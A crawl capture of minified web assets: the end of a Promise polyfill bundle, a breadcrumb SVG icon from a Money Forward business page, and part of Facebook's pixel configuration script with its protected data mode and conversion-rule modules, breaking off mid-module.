race."))})},O.resolve=m,O.reject=function(t){var e=new this(b);return q(e,t),e},O._setScheduler=function(t){s=t},O._setAsap=function(t){u=t},O._asap=u,O.polyfill=function(){var t=void 0;if(void 0!==n)t=n;else if("undefined"!=typeof self)t=self;else try{t=Function("return this")()}catch(t){throw new Error("polyfill failed because global object is unavailable in this environment")}var e=t.Promise;if(e){var o=null;try{o=Object.prototype.toString.call(e.resolve())}catch(t){}if("[object Promise]"===o&&!e.cast)return}t.Promise=O},O.Promise=O,O})}).call(this,n(11),n(12))},function(t,e){var n,o,r=t.exports={};function i(){throw new Error("setTimeout has not been defined")}function s(){throw new Error("clearTimeout has not been defined")}function u(t){if(n===setTimeout)return setTimeout(t,0);if((n===i||!n)&&setTimeout)return n=setTimeout,setTimeout(t,0);try{return n(t,0)}catch(e){try{return n.call(null,t,0)}catch(e){return n.call(this,t,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:i}catch(t){n=i}try{o="function"==typeof clearTimeout?clearTimeout:s}catch(t){o=s}}();var c,a=[],l=!1,f=-1;function h(){l&&c&&(l=!1,c.length?a=c.concat(a):f=-1,a.length&&d())}function d(){if(!l){var t=u(h);l=!0;for(var e=a.length;e;){for(c=a,a=[];++f<e;)c&&c[f].run();f=-1,e=a.length}c=null,l=!1,function(t){if(o===clearTimeout)return clearTimeout(t);if((o===s||!o)&&clearTimeout)return o=clearTimeout,clearTimeout(t);try{o(t)}catch(e){try{return o.call(null,t)}catch(e){return o.call(this,t)}}}(t)}}function p(t,e){this.fun=t,this.array=e}function v(){}r.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];a.push(new p(t,e)),1!==a.length||l||u(d)},p.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=v,r.addListener=v,r.once=v,r.off=v,r.removeListener=v,r.removeAllListeners=v,r.emit=v,r.prependListener=v,r.prependOnceListener=v,r.listeners=function(t){return[]},r.binding=function(t){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(t){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://biz.moneyforward.com/pr/assets/images/icon/icon_breadcrumb_right.svg
body_size: -196
content:
<svg height="16" viewBox="0 0 16 16" width="16" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path d="m0 0h16v16h-16z"/><path d="m4 13.25 5.595-5.25-5.595-5.367 1.703-1.633 7.297 7-7.297 7z" fill="#b8bcc9"/></g></svg>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/616473498936556?v=2.9.241&r=stable&domain=biz.moneyforward.com&hme=5bd299cb4a477effb7bd992f8c033bfd3316c17b5e8e681c5c577860e1b0bfc7&ex_m=90%2C151%2C131%2C19%2C66%2C67%2C124%2C62%2C42%2C125%2C71%2C61%2C138%2C79%2C13%2C89%2C27%2C119%2C111%2C69%2C72%2C118%2C135%2C98%2C140%2C7%2C3%2C4%2C6%2C5%2C2%2C80%2C88%2C141%2C218%2C162%2C56%2C220%2C221%2C49%2C177%2C26%2C68%2C226%2C225%2C165%2C29%2C55%2C8%2C58%2C84%2C85%2C86%2C91%2C115%2C28%2C25%2C117%2C114%2C113%2C132%2C70%2C134%2C133%2C44%2C54%2C108%2C12%2C137%2C39%2C207%2C209%2C172%2C22%2C23%2C24%2C16%2C17%2C38%2C34%2C36%2C35%2C75%2C81%2C83%2C96%2C123%2C126%2C40%2C97%2C20%2C18%2C102%2C63%2C32%2C128%2C127%2C129%2C120%2C21%2C31%2C53%2C95%2C136%2C64%2C15%2C130%2C30%2C187%2C158%2C268%2C205%2C149%2C190%2C183%2C159%2C93%2C116%2C74%2C106%2C48%2C41%2C104%2C105%2C110%2C52%2C14%2C112%2C103%2C59%2C43%2C99%2C47%2C50%2C46%2C87%2C139%2C0%2C109%2C11%2C107%2C9%2C1%2C51%2C82%2C57%2C60%2C101%2C78%2C77%2C45%2C121%2C76%2C73%2C65%2C100%2C92%2C37%2C122%2C33%2C94%2C10%2C142%2C232%2C231%2C233%2C238%2C239%2C240%2C236%2C228%2C164%2C213%2C203%2C227%2C229%2C270%2C206%2C223%2C152%2C197%2C179%2C160%2C267%2C146%2C168%2C153%2C185%2C199%2C246%2C145%2C195
body_size: 19124
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,s(d.key),d)}}function i(a,b,c){return b&&h(a.prototype,b),c&&h(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function j(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function k(a,b,c){return b=o(b),l(a,n()?Reflect.construct(b,c||[],o(a).constructor):b.apply(a,c))}function l(a,b){if(b&&("object"==g(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return m(a)}function m(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function n(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(n=function(){return!!a})()}function o(a){return o=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},o(a)}function p(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&q(a,b)}function q(a,b){return q=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},q(a,b)}function r(a,b,c){return(b=s(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function s(a){a=t(a,"string");return"symbol"==g(a)?a:a+""}function t(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}function u(a){return y(a)||x(a)||w(a)||v()}function v(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function w(a,b){if(a){if("string"==typeof a)return z(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?z(a,b):void 0}}function x(a){if("undefined"!=typeof Symbol&&null!=a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||null!=a["@@iterator"])return Array.from(a)}function y(a){if(Array.isArray(a))return z(a)}function z(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a){return g="function"==typeof Symbol&&"symbol"==typeof (typeof Symbol==="function"?Symbol.iterator:"@@iterator")?function(a){return typeof a}:function(a){return a&&"function"==typeof Symbol&&a.constructor===Symbol&&a!==(typeof Symbol==="function"?Symbol.prototype:"@@prototype")?"symbol":typeof a},g(a)}function h(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,s(d.key),d)}}function i(a,b,c){return b&&h(a.prototype,b),c&&h(a,c),Object.defineProperty(a,"prototype",{writable:!1}),a}function j(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function k(a,b,c){return b=o(b),l(a,n()?Reflect.construct(b,c||[],o(a).constructor):b.apply(a,c))}function l(a,b){if(b&&("object"==g(b)||"function"==typeof b))return b;if(void 0!==b)throw new TypeError("Derived constructors may only return object or undefined");return m(a)}function m(a){if(void 0===a)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return a}function n(){try{var a=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(a){}return(n=function(){return!!a})()}function o(a){return o=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(a){return a.__proto__||Object.getPrototypeOf(a)},o(a)}function p(a,b){if("function"!=typeof b&&null!==b)throw new TypeError("Super expression must either be null or a function");a.prototype=Object.create(b&&b.prototype,{constructor:{value:a,writable:!0,configurable:!0}}),Object.defineProperty(a,"prototype",{writable:!1}),b&&q(a,b)}function q(a,b){return q=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(a,b){return a.__proto__=b,a},q(a,b)}function r(a,b,c){return(b=s(b))in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}function s(a){a=t(a,"string");return"symbol"==g(a)?a:a+""}function t(a,b){if("object"!=g(a)||!a)return a;var c=a[typeof Symbol==="function"?Symbol.toPrimitive:"@@toPrimitive"];if(void 0!==c){c=c.call(a,b||"default");if("object"!=g(c))return c;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===b?String:Number)(a)}function u(a){return y(a)||x(a)||w(a)||v()}function v(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function w(a,b){if(a){if("string"==typeof a)return z(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?z(a,b):void 0}}function x(a){if("undefined"!=typeof Symbol&&null!=a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||null!=a["@@iterator"])return Array.from(a)}function y(a){if(Array.isArray(a))return z(a)}function z(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return function(a,b,c,d){var e={exports:{}};e.exports;(function(){"use strict";var c=f.getFbeventsModules("SignalsParamList"),d=f.getFbeventsModules("SignalsFBEventsUtils"),g=d.keys,h=d.each;d=f.getFbeventsModules("SignalsFBEventsPlugin");var i=f.getFbeventsModules("SignalsFBEventsSendEventEvent"),j=f.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),k=f.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),l=f.getFbeventsModules("SignalsFBEventsTyped"),m=l.coerce,n=l.Typed,o=f.getFbeventsModules("sha256_with_dependencies_new");l=f.getFbeventsModules("SignalsFBEventsEvents");l.validateCustomParameters;l.validateUrlParameters;var p=l.getCustomParameters,q=f.getFbeventsModules("SignalsFBEventsResolveLink");l=f.getFbeventsModules("SignalsFBEventsLogging");var r=l.logError;e.exports=new d(function(d,e){j.listen(function(a){var b=a.id,d=a.customData,f=a.documentLink,i=a.referrerLink;b=m(b,n.fbid());if(b==null)return;var j=e.optIns.isOptedIn(b,"ProtectedDataMode");if(!j)return;j=!1;if(f!=null&&f.length>0){f=new URL(f);a.documentLink=f.origin}if(i!=null&&i.length>0){f=new URL(i);a.referrerLink=f.origin}if(d!=null){i=e.pluginConfig.get(b,"protectedDataMode");if(i!=null){var k=i.standardParams;h(g(d),function(a){a in k||(delete d[a],j=!0)})}}j&&(a.customParams=a.customParams||new c(),a.customParams.append("pm_metadata",JSON.stringify({cd:j})))});var l=6;p.listen(function(c,d,f){f=e.optIns.isOptedIn(c.id,"ProtectedDataMode");if(!f)return{};f=e.pluginConfig.get(c.id,"ccRuleEvaluator");var g="",h=a.location.href;try{if(f!=null){f=f.blacklistedIframeReferrers;h=q(a.location.href,b.referrer,f)}h!=null&&h!==""&&(g=o(h+c.id+d),g==null?g="":g=g.substring(0,l))}catch(a){f="[PDM]";a!=null&&a.message!=null&&(f+=": ".concat(a.message));r(new Error(f),"pixel","protecteddatamode")}return{pm:1,hrl:g}});i.listen(function(a){var b=a.id;a=a.eventName;b=m(b,n.fbid());if(b==null)return!1;b=e.optIns.isOptedIn(b,"ProtectedDataMode");return!b?!1:a==="Microdata"});k.listen(function(a){a=a.get("id");a=m(a,n.fbid());if(a==null)return!1;a=e.optIns.isOptedIn(a,"ProtectedDataMode");return!a?!1:!0})})})();return e.exports}(a,b,c,d)});e.exports=f.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode");f.registerPlugin&&f.registerPlugin("fbevents.plugins.protecteddatamode",e.exports);
f.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return e.exports})})()})(window,document,location,history);
(function(a,b,c,d){var e={exports:{}};e.exports;(function(){var f=a.fbq;f.execStart=a.performance&&a.performance.now&&a.performance.now();if(!function(){var b=a.postMessage||function(){};if(!f){b({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*");"error"in console&&console.error("Facebook Pixel Error: Pixel code is not installed correctly on this page");return!1}return!0}())return;function g(a,b){return j(a)||i(a,b)||l(a,b)||h()}function h(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function i(a,b){var c=null==a?null:"undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(null!=c){var d,e,f=[],g=!0,h=!1;try{if(a=(c=c.call(a)).next,0===b){if(Object(c)!==c)return;g=!1}else for(;!(g=(d=a.call(c)).done)&&(f.push(d.value),f.length!==b);g=!0);}catch(a){h=!0,e=a}finally{try{if(!g&&null!=c["return"]&&(d=c["return"](),Object(d)!==d))return}finally{if(h)throw e}}return f}}function j(a){if(Array.isArray(a))return a}function k(a,b){var c="undefined"!=typeof Symbol&&a[typeof Symbol==="function"?Symbol.iterator:"@@iterator"]||a["@@iterator"];if(!c){if(Array.isArray(a)||(c=l(a))||b&&a&&"number"==typeof a.length){c&&(a=c);var d=0;b=function(){};return{s:b,n:function(){return d>=a.length?{done:!0}:{done:!1,value:a[d++]}},e:function(a){throw a},f:b}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var e,f=!0,g=!1;return{s:function(){c=c.call(a)},n:function(){var a=c.next();return f=a.done,a},e:function(a){g=!0,e=a},f:function(){try{f||null==c["return"]||c["return"]()}finally{if(g)throw e}}}}function l(a,b){if(a){if("string"==typeof a)return m(a,b);var c={}.toString.call(a).slice(8,-1);return"Object"===c&&a.constructor&&(c=a.constructor.name),"Map"===c||"Set"===c?Array.from(a):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?m(a,b):void 0}}function m(a,b){(null==b||b>a.length)&&(b=a.length);for(var c=0,d=Array(b);c<b;c++)d[c]=a[c];return d}f.__fbeventsModules||(f.__fbeventsModules={},f.__fbeventsResolvedModules={},f.getFbeventsModules=function(a){f.__fbeventsResolvedModules[a]||(f.__fbeventsResolvedModules[a]=f.__fbeventsModules[a]());return f.__fbeventsResolvedModules[a]},f.fbIsModuleLoaded=function(a){return!!f.__fbeventsModules[a]},f.ensureModuleRegistered=function(b,a){f.fbIsModuleLoaded(b)||(f.__fbeventsModules[b]=a)});
f.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return function(g,h,i,j){var k={exports:{}};k.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsUtils"),b=a.some,c=a.each,d=a.stringStartsWith,e=f.getFbeventsModules("SignalsFBEventsGuardrail"),g=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function h(a){return Object.keys(a)[0]}function i(a,b){if(a!=="url")return b;var f=e.eval("use_string_prefix_match_from_util");a=["http://","https://","www."];var g=b.toLowerCase();c(a,function(a){(f?d(g,a):g.startsWith(a))&&(g=g.slice(a.length))});return g.replace(/\/+$/,"")}function j(a,c,d){var e=c[h(c)].toString(),f=h(c).toLowerCase();c=d[a.toLowerCase()]!=null?d[a.toLowerCase()]:d[a];if(f=="exists"){d=e.toLowerCase();return d!=="true"&&d!=="false"?!1:c!=null===(d==="true")}if(c==null)return!1;if(Array.isArray(c))return b(c,function(b){return l(a,e,f,b)});else return l(a,e,f,c.trim())}function l(a,b,c,f){var g=e.eval("use_string_prefix_match_from_util");switch(c){case"contains":return f.includes(b);case"not_contains":return!f.includes(b);case"i_contains":return f.toLowerCase().includes(b.toLowerCase());case"i_not_contains":return!f.toLowerCase().includes(b.toLowerCase());case"regex_match":return Boolean(f.match(b));case"eq":case"=":case"==":if(f===b)return!0;c=i(a,f);var h=i(a,b);return c===h;case"neq":case"!=":case"ne":return!l(a,b,"eq",f);case"lt":case"<":return Number(f)<Number(b);case"lte":case"<=":case"le":return Number(f)<=Number(b);case"gt":case">":return Number(f)>Number(b);case"gte":case"ge":case">=":return Number(f)>=Number(b);case"starts_with":return g?d(f,b):f.startsWith(b);case"i_starts_with":return g?d(f.toLowerCase(),b.toLowerCase()):f.toLowerCase().startsWith(b.toLowerCase());case"i_str_eq":return f.toLowerCase()===b.toLowerCase();case"i_str_neq":return f.toLowerCase()!==b.toLowerCase();default:return!1}}function m(a,c,d){var e=c[h(c)],f=h(c).toLowerCase();if(!Array.isArray(e))return!1;c=d[a.toLowerCase()]!=null?d[a.toLowerCase()]:d[a];if(c==null)return!1;if(Array.isArray(c))return b(c,function(a){return n(e,f,a)});else return n(e,f,c)}function n(a,b,c){switch(b){case"in":case"is_any":return a.map(function(a){return a.toString()}).includes(c);case"i_str_in":case"i_is_any":return a.map(function(a){return a.toString().toLowerCase()}).includes(c.toLowerCase());case"not_in":case"is_not_any":return!a.map(function(a){return a.toString()}).includes(c);case"i_str_not_in":case"i_is_not_any":return!a.map(function(a){return a.toString().toLowerCase()}).includes(c.toLowerCase());default:return!1}}function o(a,b){var c=a;typeof a==="string"?c=JSON.parse(a):c=a;a=h(c);var d=c[a];c=h(c).toLowerCase();if(c==="and"){if(!Array.isArray(d))return!1;for(var e=0;e<d.length;e++){var f=o(d[e],b);if(!f)return!1}return!0}else if(c==="or"){if(!Array.isArray(d))return!1;for(f=0;f<d.length;f++){e=o(d[f],b);if(e)return!0}return!1}else if(c==="not")return!o(d,b);else if(g.includes(h(d).toLowerCase()))return m(a,d,b);else return j(a,d,b)}function p(a){a=JSON.parse(a);var b=h(a);a=a[b];if(b==="event"){var c=h(a);if(c==="eq")return!0}if(b==="and"||b==="or"){if(!Array.isArray(a))return!1;for(c=0;c<a.length;c++){b=p(JSON.stringify(a[c]));if(b)return!0}return!1}return!1}function q(a){a=a.event;if(a==null)return!1;return a==="PixelInitialized"||a==="PageView"||a==="__missing_event"?!0:!1}k.exports={isMatchCCRule:o,isEventBasedConversionRule:p,isStandardPageLoadEvent:q}})();return k.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return function(h,i,j,l){var m={exports:{}};m.exports;(function(){"use strict";var a=f.getFbeventsModules("SignalsFBEventsGetValidUrl"),b=f.getFbeventsModules("SignalsFBEventsUtils"),c=b.keys,d=b.each;f.getFbeventsModules("SignalsParamList");var e=f.getFbeventsModules("SignalsFBEventsResolveLink"),h=f.getFbeventsModules("SignalsFBEventsGuardrail");b=f.getFbeventsModules("SignalsFBEventsLogging");var i=b.logWarning;m.exports=function(b,f,j){var l={};if(b==null)return{};var m=h.eval("fix_fbevent_uri_error"),n=b.get("ev"),o=b.get("dl"),p=b.get("rl");if(o!=null&&o.length>0)if(m)try{o=decodeURIComponent(o)}catch(a){b.append("ie[g]","1"),i(a,"pixel","transformToCCInput")}else o=decodeURIComponent(o);f!=null&&d(c(f),function(a){var b=f[a];l[a]=b});if(p!=null&&p.length>0){if(m)try{p=decodeURIComponent(p)}catch(a){b.append("ie[g]","1"),i(a,"pixel","transformToCCInput")}else p=decodeURIComponent(p);m=a(p);if(m!=null){m=m.searchParams;m=k(m);var q;try{for(m.s();!(q=m.n()).done;){q=g(q.value,2);var r=q[0];q=q[1];l[r]=q}}catch(a){m.e(a)}finally{m.f()}}}b.each(function(a,b){b!=null&&(l[a]=b)});n!=null&&(l.event=n);r=e(o,p,j);if(r!=null&&r.length>0){l.url=r;q=a(r);q!=null&&(l.domain=q.hostname,l.path=q.pathname)}if(p!=null&&p.length>0){m=a(p);m!=null?l.referrer_domain=m.hostname:l.referrer_domain=""}else l.referrer_domain="";var s={};d(c(l),function(a){if(typeof l[a]==="string")s[a]=l[a];else if(typeof l[a]==="number")s[a]=l[a].toString();else try{s[a]=JSON.stringify(l[a])}catch(a){}s});return s}})();return m.exports}(a,b,c,d)});
f.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
